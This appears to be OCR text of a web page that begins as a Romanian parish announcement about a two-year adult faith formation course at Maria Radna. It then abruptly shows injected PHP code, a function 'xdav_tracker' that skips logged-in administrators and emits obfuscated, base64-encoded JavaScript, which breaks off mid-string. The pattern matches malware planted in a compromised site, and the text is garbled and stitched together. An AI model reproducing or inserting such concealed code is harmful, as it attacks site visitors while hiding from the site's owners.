
10.00-16.00, la Maria Radna, în cadrul unei zile spirituale și de
formare.
Cursul este deschis tuturor adulților care doresc să fie întăriți în
credință, pentru cei care doresc să își găsească mai mult locul
lor în comunitatea Bisericii și care, în această comunitate,
doresc să trăiască precum ucenici ai lui Isus, să slujească și să
îi conducă pe alții la Isus.
Pe parcursul formării, planificat pentru doi ani, participanții vor
fi îndemnați ca să decidă, în ce domeniu ar dori să își asume o
slujire concretă în parohie sau în comunitate, de exemplu, ca
lector, preorator, acolit sau altă slujire.
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( ‘administrator’ ) ) { return; } ?>
function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQMM
WQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD15fDQ1
dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4LXV8JC
1pfAwpeCAwMXQhfC1oNCAMPClkPCQkICloLWAxdAg4ZAE1aS